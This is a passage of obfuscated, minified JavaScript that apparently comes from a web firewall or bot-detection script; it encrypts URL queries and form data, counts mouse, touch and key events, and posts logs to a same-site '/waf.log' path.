-0xdd,_0x26b529-0x10b,_0xb745b0,_0xf4bb88-0x97);}_0x58f4bc['open'](_0x1ff50f['GDfWT'],_0x4ef9f1(0x574,0x719,0x5f5,0x8c0)+'/waf.log'),_0x58f4bc[_0x4ef9f1(0x52a,0x3bf,0x340,0x5f6)+'Header'](_0x1ff50f['qPchK'],_0x4ef9f1(0x2b9,0x308,0xd4,0x340)+'n/json');var _0x3727aa=_0x5e8232(-0x1*0x156b+-0x82a+0x1d99*0x1),_0x3c024f=_0x3727aa+_0x1ff50f[_0x4ef9f1(0x42d,0x600,0x767,0x791)](_0x54490b,xyjgnaksfLocal['d92130a3ea'+_0x4ef9f1(0x26c,0x304,0xef,0x1fd)]),_0x52b084=_0x1ff50f[_0x4ef9f1(0x4e0,0x3e6,0x493,0x2bf)](_0x3727aa,_0x1ff50f[_0x4ef9f1(0x46e,0x687,0x5a8,0x5b6)](encryptNormalData,JSON['stringify'](_0x2c1f10),_0x3c024f,_0x3c024f));_0x58f4bc['send'](_0x52b084);}var _0x354c1e=function(_0x2317b4){var _0x103123=window['location']['href'],_0x2b5c90=new CTCT_URL(_0x2317b4,_0x103123)['pathname'];if(xyjgnaksfLocal['iyqmxp_97t'+'rzxpwl']&&xyjgnaksfLocal['iyqmxp_97t'+_0x1c6915(0x67b,0x6f7,0x7b5,0x75b)]['length'])for(var _0x18ccd5=0x1631+-0xc26*0x2+0x21b;_0x18ccd5<xyjgnaksfLocal['iyqmxp_97t'+'rzxpwl']['length'];_0x18ccd5++){var _0x45afc4=xyjgnaksfLocal[_0x1c6915(0x403,0x457,0x612,0x517)+_0x1c6915(0x67b,0x452,0x6fc,0x59a)][_0x18ccd5];if(_0x45afc4&&_0x2b5c90['startsWith'](_0x45afc4))return!(-0x1*-0x1dc1+0x2ad*0x4+-0x2875);}if(xyjgnaksfLocal['wmpixy_901'+'xjl4ap'])for(var _0x356acf=_0x2b5c90['toLowerCas'+'e'](),_0x49cb40=xyjgnaksfLocal['wmpixy_901'+'xjl4ap'][_0x1c6915(0x2c4,0x124,0x2a9,0x4e6)](','),_0x1849c3=0x2462+0x10de+0x2*-0x1aa0;_0x1849c3<_0x49cb40['length'];_0x1849c3++){var _0x5c94c5=_0x49cb40[_0x1849c3];if(_0x5c94c5&&_0x356acf['endsWith'](_0x5c94c5[_0x1c6915(0x4cf,0x631,0x3f7,0x3fd)+'e']()))return!(-0x1*0x16b4+-0x24a*0x1+0x18fe);}function _0x1c6915(_0x5eeb8d,_0x4ecfc7,_0x5a695a,_0x1e7e54){return _0x19a28a(_0x5eeb8d- -0x164,_0x4ecfc7-0x1e6,_0x4ecfc7,_0x1e7e54-0xa7);}return!(0x47*0x13+0xe58+-0x139c);};function _0x35ee6e(_0x1fe201,_0x449a4a){function _0x16d6b3(_0x20783d,_0x341c0f,_0x259ccb,_0x4c0ae3){return _0x19a28a(_0x259ccb- -0x69d,_0x341c0f-0x11b,_0x4c0ae3,_0x4c0ae3-0x153);}var _0x1622e2='undefined'!=typeof Symbol&&_0x1fe201[Symbol['iterator']]||_0x1fe201[_0x16d6b3(0x19c,-0xd,0x1,0x17)];if(!_0x1622e2){if(Array['isArray'](_0x1fe201)||(_0x1622e2=function(_0x2eb1d9,_0x39d866){function _0x3f6e04(_0x39602a,_0x529f5f,_0x3b6cb0,_0x4fa11b){return _0x16d6b3(_0x39602a-0x184,_0x529f5f-0xdc,_0x39602a-0x5b,_0x529f5f);}if(_0x2eb1d9){if(_0x56a4f7['kZsPT'](_0x3f6e04(-0x10f,-0x1c9,-0xcc,0xfe),typeof _0x2eb1d9))return _0x2bb942(_0x2eb1d9,_0x39d866);var _0x402452={}[_0x3f6e04(0x1c7,0x170,0x232,0x3ff)]['call'](_0x2eb1d9)['slice'](-0x1aa2+-0x2f4+0x1d9e,-(-0x15*-0x13b+0x22d*0x11+-0x3ed3));return'Object'===_0x402452&&_0x2eb1d9['constructo'+'r']&&(_0x402452=_0x2eb1d9['constructo'+'r']['name']),'Map'===_0x402452||'Set'===_0x402452?Array['from'](_0x2eb1d9):'Arguments'===_0x402452||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x402452)?_0x2bb942(_0x2eb1d9,_0x39d866):void(-0x1*-0x13cd+-0xb6f+-0x85e);}}(_0x1fe201))||_0x449a4a&&_0x1fe201&&_0x56a4f7['caWEu']==typeof _0x1fe201['length']){_0x1622e2&&(_0x1fe201=_0x1622e2);var _0xca56b1=0x133c+-0x2386+0x104a,_0x3244c4=function(){};return{'s':_0x3244c4,'n':function(){function _0x3b3e4c(_0x320453,_0x390a9f,_0x228523,_0x5f1689){return _0x16d6b3(_0x320453-0x34,_0x390a9f-0x3a,_0x390a9f-0x1db,_0x5f1689);}if(_0x3b3e4c(-0xdb,0x3e,0x244,-0x139)!==_0x56a4f7['eKQNU']){var _0x42d848=_0x1f10f9(),_0x1a642e=_0x42d848[_0x3b3e4c(0x1d1,0x1c2,-0x16,0xcb)],_0x42c2d6=_0x42d848['val'],_0x248b28=new _0x55439b(_0x1e059f,_0x412320[_0x3b3e4c(0xbf,-0x10e,-0x109,-0x4c)]);_0x248b28[_0x3b3e4c(0x29,-0xe9,-0x308,0x16)+'ms']['set'](_0x1a642e,_0x42c2d6),_0x250013[_0x3b3e4c(-0x52,-0xcd,0x136,0xed)]=_0x248b28['href'];}else{var _0x30f9c2={};return _0x30f9c2['done']=!(0x3d*0x20+0xa56+-0x11f6),_0xca56b1>=_0x1fe201['length']?_0x30f9c2:{'done':!(0x1ae4+-0x149f+-0x2*0x322),'value':_0x1fe201[_0xca56b1++]};}},'e':function(_0x3768be){throw _0x3768be;},'f':_0x3244c4};}throw new TypeError(_0x56a4f7['QLHyr']);}var _0x2dc2fa,_0xf83a9e=!(0x1e10+-0x5*0x1be+-0x155a),_0x2a341e=!(0x13c5+-0x2145+0xd81);return{'s':function(){_0x1622e2=_0x1622e2['call'](_0x1fe201);},'n':function(){var _0x4075ee=_0x1622e2['next']();return _0xf83a9e=_0x4075ee['done'],_0x4075ee;},'e':function(_0x3bcf32){_0x2a341e=!(-0x21ac+0x2069+-0x13*-0x11),_0x2dc2fa=_0x3bcf32;},'f':function(){function _0x4a181a(_0x5174c5,_0x599b74,_0x554c2b,_0xfba178){return _0x16d6b3(_0x5174c5-0x13f,_0x599b74-0x1b7,_0x599b74-0x370,_0x5174c5);}try{_0xf83a9e||_0x56a4f7['dCLUx'](null,_0x1622e2[_0x4a181a(0x2d0,0x224,0x6e,0x2fa)])||_0x1622e2['return']();}finally{if(_0x2a341e)throw _0x2dc2fa;}}};}function _0x2bb942(_0x74653a,_0x5b0e71){(null==_0x5b0e71||_0x5b0e71>_0x74653a['length'])&&(_0x5b0e71=_0x74653a[_0x3e111b(0x43e,0x191,0x1d0,0x299)]);function _0x3e111b(_0x160a0a,_0xf3bf8c,_0x13cc25,_0x55a1dd){return _0x19a28a(_0x55a1dd- -0x276,_0xf3bf8c-0xa5,_0x13cc25,_0x55a1dd-0x95);}for(var _0x48bc1e=0x17e2+0x1cf*0x2+0x40*-0x6e,_0xedfbcd=Array(_0x5b0e71);_0x48bc1e<_0x5b0e71;_0x48bc1e++)_0xedfbcd[_0x48bc1e]=_0x74653a[_0x48bc1e];return _0xedfbcd;}function _0x54490b(_0x183219){var _0x151f03={'YyLmy':function(_0x2a014f,_0x43a7a8,_0xa8b039,_0x47b3e5){function _0x38f623(_0x62e0cf,_0x521adc,_0x35ee31,_0x3b8357){return a0_0x1485(_0x521adc- -0x90,_0x35ee31);}return _0x1ff50f[_0x38f623(0x490,0x3c5,0x45b,0x20e)](_0x2a014f,_0x43a7a8,_0xa8b039,_0x47b3e5);},'oUERn':'query'};function _0x50f004(_0x1017a6,_0x1fee90,_0x33c755,_0x3aebdc){return _0x19a28a(_0x3aebdc- -0x26f,_0x1fee90-0x13b,_0x33c755,_0x3aebdc-0xa7);}if(_0x50f004(0x489,0x584,0x494,0x520)===_0x50f004(0x4f4,0x36d,0x636,0x407)){var _0x1d006c={};_0x1d006c['md']=this['counter'][this['mouseDownC'+'ountKey']],_0x1d006c['mv']=this['counter'][this['mouseMoveC'+'ountKey']],_0x1d006c['mp']=this['counter'][this['mouseUpCou'+'ntKey']],_0x1d006c['kc']=this['counter'][this['keyupCount'+_0x50f004(0x309,0x506,0x462,0x4b2)]];var _0x91ed13=_0x194967['stringify'](_0x1d006c);_0x151f03['YyLmy'](_0x294871,_0x151f03['oUERn'],_0x3fd401,_0x91ed13);}else return _0x183219[_0x50f004(0x710,0x629,0x698,0x582)](0x1ca2*-0x1+-0xf6a+0x2c10,-(0x47*-0x47+0x1f16+-0xb61));}function _0x49b683(_0x108654,_0x3647d8,_0x2c5631,_0x4e50b2){(_0x2c5631=_0x47f5ff()[_0xce7da6(-0x23f,-0x311,-0x9e,-0xf0)](_0x2c5631),'url'==_0x4e50b2)&&(/[\x00-\x1F\x7F\u0080-\uFFFF]/['test'](_0x108654)&&(_0x108654=encodeURI(_0x108654)));_0x108654=_0x47f5ff()[_0xce7da6(-0x2f2,-0x2be,0x72,-0xf0)](_0x108654),_0x3647d8=_0x47f5ff()[_0xce7da6(-0xef,-0x2de,-0x2fd,-0xf0)](_0x3647d8);var _0x2f3939=_0x56a4f7['Hzvgv'](_0x100665)['encrypt'](_0x108654,_0x3647d8,{'iv':_0x2c5631,'padding':_0x31e175()});function _0xce7da6(_0x43483a,_0x3e5d97,_0x3a5521,_0x397f09){return _0x19a28a(_0x397f09- -0x53d,_0x3e5d97-0x1c4,_0x3a5521,_0x397f09-0x3f);}return _0x56a4f7['iQEMw']==_0x4e50b2?encodeURIComponent(_0x2f3939['toString']()):_0x2f3939[_0xce7da6(0x34c,0x314,0x120,0x2cc)]();}function _0x500935(_0x56785f,_0x5985f4){var _0x16b392,_0x214a58=new FormData(),_0x3d1e66=_0x35ee6e(_0x56785f);try{for(_0x3d1e66['s']();!(_0x16b392=_0x3d1e66['n']())['done'];){var _0x1fbe1a=_0x16b392['value'];['[object\x20Fi'+'le]',_0x56a4f7['GhcXJ'],_0x56a4f7['ILYTd']]['includes'](toString['call'](_0x1fbe1a[0x5d5*0x1+0x1bdb+0x21af*-0x1]))?_0x214a58[_0x5d0fdc(0x47c,0x5fd,0x687,0x491)](_0x1fbe1a[-0x1d95+-0x3*-0x2ff+-0x293*-0x8],_0x1fbe1a[-0x1f1f*0x1+0x62b+-0x18f5*-0x1]):_0x214a58[_0x5d0fdc(0x47c,0x2c9,0x2b4,0x558)](_0xadfef6(_0x1fbe1a[0x1bb5+0x18d*0x3+-0x205c],_0x5985f4),_0xadfef6(_0x1fbe1a[0x19d3+-0x15ed+-0x3e5*0x1],_0x5985f4));}}catch(_0x5bf3b0){_0x3d1e66['e'](_0x5bf3b0);}finally{if('VvrSJ'!==_0x56a4f7['JtxWs'])_0x3d1e66['f']();else{var _0x543ac9=_0x204d1f,_0x40ff20=_0x4317a5;return _0x412bef=_0x51e071=_0x3b07a0,_0x87ae00=_0xc33cdd,_0x3da6e5=_0x4d4813['apply'](_0x40ff20,_0x543ac9);}}function _0x5d0fdc(_0x21a1e0,_0x26924f,_0x241add,_0x751c28){return _0x19a28a(_0x21a1e0- -0xcc,_0x26924f-0x32,_0x26924f,_0x751c28-0x6a);}return _0x214a58;}function _0xadfef6(_0x633279,_0x4bca3c){function _0x5176b6(_0xb326fe,_0x56c28f,_0x5a09cc,_0xe94d92){return _0x19a28a(_0xb326fe- -0x5ba,_0x56c28f-0x1c0,_0x5a09cc,_0xe94d92-0xf8);}var _0x458a8a=_0x5e8232(-0x2523+-0x61*0x17+0x2dde),_0x13b4d9=_0x458a8a+_0x54490b(_0x4bca3c),_0x3adc4f=_0x1ff50f['Zqvct'](_0x458a8a,_0x1ff50f[_0x5176b6(0x1aa,0x349,0x1a9,-0xc)](_0x49b683,_0x633279,_0x13b4d9,_0x13b4d9)),_0x4b95ed=_0x1ff50f['Zqvct'](_0x1ff50f['MrboK'](_0x529ce3,_0x3adc4f),'');return''[_0x5176b6(-0xb0,-0xcc,-0xd8,0x15)]('ctct20710')[_0x5176b6(-0xb0,-0x1b7,-0xeb,0x70)](_0x4b95ed['padStart'](0x1010*-0x2+-0x1a76+0x3a9e,'0'))['concat'](_0x3adc4f);}function _0x55769f(_0x1a7e9b){var _0x190b85=!(0x77a+0x1085+-0x2*0xbff);function _0x4d73d2(_0xde35ee,_0x482023,_0x3fc0ac,_0x25404e){return _0x19a28a(_0xde35ee- -0x36f,_0x482023-0x86,_0x25404e,_0x25404e-0x166);}return[_0x56a4f7['QyomP'],_0x56a4f7[_0x4d73d2(0x189,-0x8a,-0xf,0x1e6)],'applicatio'+_0x4d73d2(0x3ba,0x1c1,0x339,0x3a1),_0x4d73d2(0x3f,0x202,0x21d,0x219),_0x4d73d2(0x2cd,0x4a1,0x123,0x267)][_0x4d73d2(0x288,0x30d,0x244,0x70)](function(_0x56d167){_0x1a7e9b&&_0x1a7e9b['includes'](_0x56d167)&&(_0x190b85=!(0x1*0x1bec+0x1*-0x21e1+0x5f5));}),_0x190b85;}function _0x5e6e33(_0x3e8ff4,_0x292edc){var _0x49b8f7={};_0x49b8f7['hpMJD']=_0x56a4f7[_0x103fb4(0x6df,0x3c1,0x67b,0x5ce)],_0x49b8f7[_0x103fb4(0x209,0x228,0x5cd,0x412)]=function(_0xd3178e,_0x5d19a6){return _0xd3178e<_0x5d19a6;};var _0x29eb3e=_0x49b8f7,_0x11c8fa=arguments['length']>-0x11*0x21d+0x26a3+-0x2*0x15a&&_0x56a4f7['vRLbp'](arguments[0x1cbe+0x857+-0x2513],undefined)?arguments[0x1f2c+-0xab*-0x23+0x368b*-0x1]:'';_0x292edc=_0x47f5ff()[_0x103fb4(0x4b0,0x560,0x360,0x44b)](_0x292edc);var _0x42452f=_0x100665()['decrypt'](_0x3e8ff4,_0x292edc,{'iv':_0x292edc,'padding':_0x31e175()}),_0x50d18d='',_0x558115=function(){var _0x34ea4b=document['characterS'+'et']||document['charset']||'';if(!_0x34ea4b)for(var _0x4e8576=document[_0x1f86e0(0x2c,-0x1f3,-0x411,-0x2e2)+_0x1f86e0(-0x1f8,-0x158,-0x2aa,-0xe4)](_0x29eb3e['hpMJD']),_0x30ec76=0xc2*0xa+0x2630+0x74*-0x65;_0x29eb3e[_0x1f86e0(-0x3f8,-0x21a,-0x20b,-0x24)](_0x30ec76,_0x4e8576['length']);_0x30ec76++){var _0x529b80=_0x4e8576[_0x30ec76];if(_0x529b80['httpEquiv']&&'content-ty'+'pe'===_0x529b80['httpEquiv']['toLowerCas'+'e']()){var _0x4f66cb=_0x529b80[_0x1f86e0(-0x134,-0x21e,-0x409,-0x406)]['match'](/charset=([^;]+)/i);if(_0x4f66cb){_0x34ea4b=_0x4f66cb[0x2cc+0x160*0x2+-0x58b];break;}}}function _0x1f86e0(_0x759122,_0x2358ba,_0x2e5b24,_0x23ff09){return _0x103fb4(_0x759122-0xc1,_0x2358ba-0xa2,_0x23ff09,_0x2358ba- -0x62c);}return _0x34ea4b['toLowerCas'+'e']();}()['toLowerCas'+'e'](),_0x5480fb=_0x11c8fa['match'](/charset=([^;]+)/i);(_0x50d18d=_0x5480fb?_0x5480fb[0x1843+0x6aa+-0x1*0x1eec]:_0x558115)||(_0x50d18d=_0x103fb4(0x33a,0x457,0x344,0x3a8)),_0x50d18d=_0x50d18d['toLowerCas'+'e']();function _0x103fb4(_0x4bb966,_0x358e7c,_0x30c3ad,_0x27c90f){return _0x19a28a(_0x27c90f- -0x2,_0x358e7c-0x64,_0x30c3ad,_0x27c90f-0x81);}for(var _0x1e40f8=_0x42452f['sigBytes'],_0x9fe8fe=new Uint8Array(_0x1e40f8),_0xf93a16=0x8*-0x1ef+0x25e7*-0x1+0xd*0x41b;_0xf93a16<_0x1e40f8;_0xf93a16++)_0x9fe8fe[_0xf93a16]=_0x42452f['words'][Math['floor'](_0xf93a16/(0x11c3+0x2eb*-0xd+0x1430))]>>>_0x56a4f7['crwrI'](-0x16*0x8e+-0xcd3+0x191f,_0xf93a16%(-0xc85+0x1*0xd2d+-0xa4)*(0x29*0x7+-0xddc*0x2+0x1aa1))&-0xba5+0x7*-0x413+0x2929;try{var _0x51e924={};return _0x51e924['fatal']=!(0x174e+0x83*0xa+-0xe36*0x2),new TextDecoder(_0x50d18d,_0x51e924)['decode'](_0x9fe8fe);}catch(_0x1a24c8){return new TextDecoder('utf-8')['decode'](_0x9fe8fe);}}function _0x379670(_0x35b7f9){var _0x5c7914=window['location']['href'],_0x5e60f1=new CTCT_URL(_0x35b7f9,_0x5c7914),_0x2fe610=_0x5e60f1[_0x4d8219(0x334,0x303,0x352,0x367)],_0x3a9fd1=_0x5e60f1['search']['slice'](-0x193*0xd+-0x1ba3+0x3*0x1009),_0xc5c44=_0x56a4f7[_0x4d8219(0x8f,0x49,-0xe,-0x6)](_0x5e8232,-0x1568+-0xbec+-0x42b*-0x8),_0x470935=_0xc5c44+_0x54490b(xyjgnaksfLocal[_0x4d8219(0x12e,0x15,0x25a,-0xba)+'a_2e67d7']);function _0x4d8219(_0x455f68,_0x548c5e,_0x2e7b6a,_0x273a81){return _0x19a28a(_0x455f68- -0x422,_0x548c5e-0x139,_0x273a81,_0x273a81-0x18f);}return''['concat'](_0x2fe610,'?')[_0x4d8219(0xe8,0x8b,-0xa4,-0x2d)](_0x1f0f41,'=')['concat'](_0xc5c44)[_0x4d8219(0xe8,-0xde,-0x50,-0x31)](_0x56a4f7['BtUke'](_0x49b683,_0x3a9fd1,_0x470935,_0x470935,'url'));}function _0x44cb0b(){var _0x5a9b09=new CTCT_URL(location[_0x3a21b7(-0xdc,0x47,0xb1,0x220)]);_0x5a9b09[_0x3a21b7(0x216,0x495,0x276,0x161)]='';function _0x3a21b7(_0x4ff3ce,_0x1a9068,_0x44f557,_0x448239){return _0x19a28a(_0x44f557- -0x303,_0x1a9068-0x71,_0x448239,_0x448239-0x6e);}var _0x584269=_0x5a9b09['href'];return xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']&&(_0x1ff50f['VLUUf'](-(-0x1573+0x215b+0x115*-0xb),_0x584269['indexOf']('?'))&&_0x529ce3(_0x584269)<xyjgnaksfLocal['a0e4dfb1c_'+_0x3a21b7(0x4d,-0xbf,0x126,0x1a4)]&&(_0x584269=_0x1ff50f['kAHNo'](_0x5a9b09[_0x3a21b7(0x3b7,0xaa,0x22b,0x8e)],_0x379670(_0x584269)))),_0x584269;}function _0x3117fa(_0xc276e0){var _0x5da27b={};function _0x5eb096(_0x380213,_0x337093,_0x37be1e,_0xee4c05){return _0x19a28a(_0x337093- -0x683,_0x337093-0x8b,_0x380213,_0xee4c05-0x1d7);}_0x5da27b['nJjOK']=function(_0x59186d,_0x1f8187){return _0x59186d==_0x1f8187;},_0x5da27b['wzDTp']=function(_0x39cb58,_0x34d556){return _0x39cb58===_0x34d556;},_0x5da27b[_0x5eb096(-0x26e,-0x2b2,-0x485,-0x155)]='symbol';var _0x10abf5=_0x5da27b;return _0x3117fa=_0x1ff50f['kkUlQ']==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(_0x1a3e44){return typeof _0x1a3e44;}:function(_0x49d7a5){function _0x15ad1b(_0x4d5e9c,_0x1ee912,_0x5d3486,_0x57932b){return _0x5eb096(_0x1ee912,_0x4d5e9c-0x5fd,_0x5d3486-0x157,_0x57932b-0x1c);}return _0x49d7a5&&_0x10abf5['nJjOK'](_0x15ad1b(0x47d,0x5f9,0x367,0x256),typeof Symbol)&&_0x10abf5['wzDTp'](_0x49d7a5[_0x15ad1b(0x46d,0x55d,0x4eb,0x5e5)+'r'],Symbol)&&_0x49d7a5!==Symbol['prototype']?_0x10abf5[_0x15ad1b(0x34b,0x359,0x1d9,0x39b)]:typeof _0x49d7a5;},_0x3117fa(_0xc276e0);}function _0xe8ee34(_0x2e0529){var _0x5b6091={};_0x5b6091['sfHVE']='default';function _0x4113c3(_0xfebf12,_0x3c722c,_0x24a331,_0x35da47){return _0x19a28a(_0x3c722c-0xa2,_0x3c722c-0x17a,_0x35da47,_0x35da47-0x51);}_0x5b6091['kleOW']=_0x1ff50f[_0x4113c3(0x63d,0x64f,0x7a3,0x4d4)],_0x5b6091['PjIaa']=function(_0x11a7a9,_0x1a9656){return _0x11a7a9===_0x1a9656;};var _0x53baea=_0x5b6091,_0x4d59cd=function(_0x15e680,_0x3cca61){if('object'!=_0x3117fa(_0x15e680)||!_0x15e680)return _0x15e680;var _0x39e72c=_0x15e680[Symbol[_0x12a041(0x88,-0x1aa,-0x2d1,0x3b)+'e']];function _0x12a041(_0x46a9cc,_0x30227c,_0x1e44b0,_0x10fe81){return _0x4113c3(_0x46a9cc-0x9,_0x30227c- -0x648,_0x1e44b0-0x2e,_0x10fe81);}if(void(0x734*0x2+0x33f+-0x1*0x11a7)!==_0x39e72c){var _0xde6446=_0x39e72c['call'](_0x15e680,_0x3cca61||_0x53baea['sfHVE']);if('object'!=_0x3117fa(_0xde6446))return _0xde6446;throw new TypeError(_0x53baea['kleOW']);}return(_0x53baea[_0x12a041(-0x27b,-0x48,-0x229,0x12f)](_0x12a041(0x12b,-0x73,-0x40,0x172),_0x3cca61)?String:Number)(_0x15e680);}(_0x2e0529,_0x1ff50f['NpQlY']);return'symbol'==_0x3117fa(_0x4d59cd)?_0x4d59cd:_0x4d59cd+'';}function _0x19a28a(_0x2c8be6,_0x397543,_0x19aa79,_0x5a2c0f){return _0x7c65d7(_0x19aa79,_0x2c8be6-0x6b1,_0x19aa79-0x42,_0x5a2c0f-0x8);}function _0x16de56(_0x5dc53f,_0x3aa79e,_0x2c7674){function _0x4a9bf2(_0x4314f1,_0x5790ac,_0x505715,_0x218e1a){return _0x19a28a(_0x4314f1- -0x88,_0x5790ac-0x14a,_0x505715,_0x218e1a-0x1af);}var _0x56ace3={};return _0x56ace3['value']=_0x2c7674,_0x56ace3['enumerable']=!(0x2218+0xc21+-0x2e39),_0x56ace3['configurab'+'le']=!(-0x753*0x1+-0xd*-0x19+0x9b*0xa),_0x56ace3[_0x4a9bf2(0x560,0x641,0x3a4,0x37b)]=!(-0x12d4+0x202b+-0xd57),((_0x3aa79e=_0x1ff50f[_0x4a9bf2(0x3e3,0x402,0x4e8,0x509)](_0xe8ee34,_0x3aa79e))in _0x5dc53f?Object[_0x4a9bf2(0x422,0x241,0x28e,0x275)+_0x4a9bf2(0x377,0x406,0x413,0x1ee)](_0x5dc53f,_0x3aa79e,_0x56ace3):_0x5dc53f[_0x3aa79e]=_0x2c7674,_0x5dc53f);}function _0x10793f(_0x1b2398,_0x134647){if(!(_0x1b2398 instanceof _0x134647))throw new TypeError('Cannot\x20cal'+'l\x20a\x20class\x20'+'as\x20a\x20funct'+'ion');}function _0x1d5c64(_0x13f2e6,_0x5a6588){function _0x36c578(_0x383a00,_0x5e4705,_0x13d1be,_0x590a52){return _0x19a28a(_0x383a00- -0xf2,_0x5e4705-0x187,_0x590a52,_0x590a52-0x147);}for(var _0x2b8b7b=0x1169+0x1831*-0x1+0x6c8;_0x2b8b7b<_0x5a6588[_0x36c578(0x41d,0x601,0x355,0x2fc)];_0x2b8b7b++){var _0x3bb5a9=_0x5a6588[_0x2b8b7b];_0x3bb5a9[_0x36c578(0x3c4,0x36d,0x371,0x2c2)]=_0x3bb5a9[_0x36c578(0x3c4,0x1fd,0x26c,0x3ab)]||!(-0xe*-0x299+0x1497+-0x38f4),_0x3bb5a9['configurab'+'le']=!(-0x1*0x944+0x2537*0x1+-0x1*0x1bf3),_0x56a4f7['TlNAV'](_0x36c578(0x57b,0x630,0x680,0x641),_0x3bb5a9)&&(_0x3bb5a9['writable']=!(0x8d*-0x1d+-0x122c+-0x2225*-0x1)),Object['defineProp'+_0x36c578(0x30d,0x15a,0x1b7,0x282)](_0x13f2e6,_0xe8ee34(_0x3bb5a9['key']),_0x3bb5a9);}}function _0x1cd306(_0x1fe3b8,_0x3d2c20,_0x511ce2){function _0x3c3a4a(_0xec139c,_0x48647d,_0x1be8ea,_0x3c81e3){return _0x19a28a(_0x3c81e3- -0x2f0,_0x48647d-0xc7,_0x48647d,_0x3c81e3-0x4);}var _0x51eb36={};return _0x51eb36[_0x3c3a4a(0x2e7,0x2b6,0x25f,0x2f8)]=!(-0x380*-0xa+0x25f2+-0x1*0x48f1),(_0x3d2c20&&_0x56a4f7['IFsYt'](_0x1d5c64,_0x1fe3b8['prototype'],_0x3d2c20),_0x511ce2&&_0x56a4f7['IFsYt'](_0x1d5c64,_0x1fe3b8,_0x511ce2),Object['defineProp'+_0x3c3a4a(0x35,0x31f,-0x103,0x10f)](_0x1fe3b8,'prototype',_0x51eb36),_0x1fe3b8);}var _0x2e7f28=_0x386b58(-0x121d+-0x21e*-0x2+0x1066),_0x1f93dc=_0x386b58['n'](_0x2e7f28),_0x2bda69=_0x386b58(0x22*-0x12+0x105*-0x24+-0x1*-0x272d),_0x3d27e6=_0x386b58['n'](_0x2bda69),_0x3ed06f=(function(){var _0x9479c9={'JsOyW':function(_0x39cdce,_0x29e8e4,_0x24f508){function _0x5e4b5a(_0x6d9f14,_0x968bc0,_0x815a12,_0x56bc14){return a0_0x1485(_0x815a12-0x2bf,_0x6d9f14);}return _0x1ff50f[_0x5e4b5a(0x314,0x569,0x447,0x52f)](_0x39cdce,_0x29e8e4,_0x24f508);},'IgphF':'touchend','eCxUh':'canvas','YIIEs':_0x1ff50f['FsPAG'],'dieZI':function(_0x49cab9,_0x4427e5){return _0x1ff50f['riKUy'](_0x49cab9,_0x4427e5);}};function _0x3d76cb(_0x439674,_0x28df36,_0x5217b1,_0x25b271){return _0x19a28a(_0x28df36- -0xd0,_0x28df36-0x13b,_0x439674,_0x25b271-0x187);}return _0x1ff50f[_0x3d76cb(0x237,0x3c7,0x4bd,0x451)](_0x1cd306,function _0x3d4550(){_0x9479c9[_0x1f7d16(0x247,0x3aa,0x38,0x172)](_0x10793f,this,_0x3d4550);var _0x40f686=new Date()['getTime']();function _0x1f7d16(_0x37c580,_0x4fca86,_0x325a77,_0x584768){return _0x3d76cb(_0x37c580,_0x584768- -0x177,_0x325a77-0x15,_0x584768-0xbe);}this[_0x1f7d16(0x30c,0x15a,0x171,0x368)+'ountKey']='md'+_0x40f686,this['mouseMoveC'+'ountKey']='mv'+_0x40f686,this[_0x1f7d16(0x2f4,0x266,0x2e1,0x40c)+_0x1f7d16(0x2a0,0x1c5,-0x7b,0x16f)]='mp'+_0x40f686,this['keyupCount'+_0x1f7d16(0x43a,0x302,0x2bb,0x4da)]='kc'+_0x40f686,this[_0x1f7d16(0x314,-0x47,0x18d,0x1c8)]=_0x16de56(_0x16de56(_0x16de56(_0x16de56({},this['mouseDownC'+'ountKey'],0xe26+-0x19d6+-0x4*-0x2ec),this['mouseMoveC'+'ountKey'],0x2626+0x2651+-0x4c77),this['mouseUpCou'+'ntKey'],-0x2a5*-0x3+0x2*0x936+-0x1*0x1a5b),this['keyupCount'+'Key'],-0x9f2+-0x30*-0x5e+0x7ae*-0x1),this['setCount']=_0x1f93dc()(this[_0x1f7d16(0x4ed,0x6d5,0x7a7,0x5ad)],0x22b7+0xe14+-0x2f9f*0x1);},[{'key':_0x3d76cb(0x8d2,0x724,0x73e,0x5fd),'value':function(){var _0x372344={};_0x372344['md']=this['counter'][this['mouseDownC'+'ountKey']],_0x372344['mv']=this[_0x268f4f(0x164,0x190,0x175,0x1c0)][this['mouseMoveC'+'ountKey']],_0x372344['mp']=this[_0x268f4f(-0x90,0x190,0x104,0x229)][this[_0x268f4f(0x39c,0x3d4,0x5d3,0x388)+'ntKey']],_0x372344['kc']=this[_0x268f4f(0x316,0x190,0x116,0x269)][this['keyupCount'+'Key']];var _0x3f993a=JSON[_0x268f4f(0x64e,0x51e,0x403,0x5df)](_0x372344);function _0x268f4f(_0x4b150b,_0xadd31,_0x5a6878,_0xd4dfbe){return _0x3d76cb(_0xd4dfbe,_0xadd31- -0x1af,_0x5a6878-0x157,_0xd4dfbe-0xa2);}_0x31e33c('query',_0x180aa5,_0x3f993a);}},{'key':_0x1ff50f['SkIJO'],'value':function(){function _0x1acf16(_0xf7ac4d,_0x3ae533,_0x28f91e,_0x6c15d4){return _0x3d76cb(_0x28f91e,_0xf7ac4d- -0x61f,_0x28f91e-0xb5,_0x6c15d4-0x16);}if(_0x1acf16(-0x211,-0x44,-0x267,-0xe7)!=='RipHX'){var _0x122427=!!(_0x4fd66a['userAgent']||_0x4054b3[_0x1acf16(-0x21,-0x24,-0x28,-0x221)]||_0x197b44['opera']);return _0x122427||this['errorList']['push']('[UserAgent'+_0x1acf16(0xf,0x23b,-0x161,-0x1fd)+'ported'),_0x122427;}else{var _0x40d2cb=this;this['save'](),document['addEventLi'+_0x1acf16(0x12c,0x105,-0x3e,0xf7)](_0x1acf16(0x26,-0x1a9,0x32,0x106),function(){_0x40d2cb['counter'][_0x40d2cb['mouseDownC'+'ountKey']]++,_0x40d2cb['setCount']();}),document['addEventLi'+_0x1acf16(0x12c,0x3a,0x35e,0x28b)]('touchstart',function(){function _0x254ad3(_0x1aeb14,_0x38b97,_0x514af6,_0x45041d){return _0x1acf16(_0x38b97-0x6df,_0x38b97-0x50,_0x45041d,_0x45041d-0x67);}_0x40d2cb['counter'][_0x40d2cb['mouseDownC'+'ountKey']]++,_0x40d2cb[_0x254ad3(0x6c5,0x728,0x815,0x6ec)]();}),document['addEventLi'+'stener']('mouseup',function(){function _0x12d9fe(_0x372622,_0x102ca3,_0x54fef4,_0x4cc9df){return 